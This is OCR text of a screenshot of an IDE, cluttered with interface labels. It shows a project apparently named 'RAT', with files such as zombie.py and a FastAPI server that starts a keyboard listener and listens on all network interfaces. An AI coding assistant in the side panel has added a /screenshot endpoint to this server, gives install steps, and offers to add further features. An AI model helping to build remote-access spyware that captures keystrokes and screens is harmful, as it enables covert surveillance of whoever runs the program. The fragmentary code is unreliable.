 Cursor File Edit Selection View Go Run Terminal Window Help
25°C FR Fri Jul 25 11:03 AM
stackoverflow.com
Notifications
(3295) Tous les mes...
websockets · PyPI
Python Requests po...
Play Sound in Pytho...
pillow · PyPI
Get screenshot on W...
server.py — Rat
sta
Hom
Que
AI As
Tags
Chal
Chat
Artic
User
Jobs
Com
COLLECT
Communit
favorite te
Explore a
TEAMS
Ask ques
answers a
at work w
Overflow
Try T
Exp
RAT
cipher
__pycache__
assets
App.py M
config.py
requirements.... M
server.py M
utils.py
zombie.py
web-dashboard
.gitignore
Icon
README.md
OUTLINE
TIMELINE
server.py M
Shell.jsx
App.py M
Icon
cipher > server.py > ...
screa
Aa ab .*
3 of 7
69
70 app.add_middleware(
71 CORSMiddleware,
72 allow_origins=["*"],
73 allow_credentials=True,
74 allow_methods=["*"],
75 allow_headers=["*"],
76 )
77 intel, 2 days ago • enhance back ...
78 @app.on_event("startup")
79 def startup_event():
80 global main_loop
81 main_loop = asyncio.get_running_loop()
82 threading.Thread(target=start_keyboard_listener, daemon=True).start()
83
84 @app.get('/status')
Problems 1 Output Debug Console Terminal Ports GitLens Python - cipher
PIL.UnidentifiedImageError: cannot identify image file
4zntw0000gn/T/tmpm85ghd06.png'
Add to Chat ⌘L
^C%
1337@zsh cipher % python3 App.py
darwin
0.0.0.0
Starting FastAPI server on http://0.0.0.0:8000 ...
INFO: Started server process [61729]
INFO: Waiting for application startup.
INFO: Application startup complete.
INFO: Uvicorn running on http://0.0.0.0:8000 (Press CTRL+C to quit)
This process is not trusted! Input event monitoring will not be possible until it is added
to accessibility clients.
⌘K to generate a command
Analyze cipher folder issues
Requirements:
You need to have pyautogui and pillow
installed:
$ bash Run
pip install pyautogui pillow
Usage:
Go to:
text Apply to server.py
http://<your-server>:8000/screenshot
and you'll receive the latest screenshot as a
PNG.
Let me know if you want the screenshot to
be sent as a base64 string, or want to add
authentication or other features!
Review changes
5 files +278 -17
utils.py +2 -9
App.py +54 -5
server.py +140 -1
@ cipher
Plan, search, build anything
∞ ⌘I Auto
Background Agents main* Launchpad 1 0 Live Share Connected to Discord Discord RPC UTF-8 LF Python 3.12.4 64-bit Quokka
Show 2 more comments
Is there a way to retrieve my inventory from the
void in Minecraft Java Edition?
2D Projectile Motion Diagram (Attempt)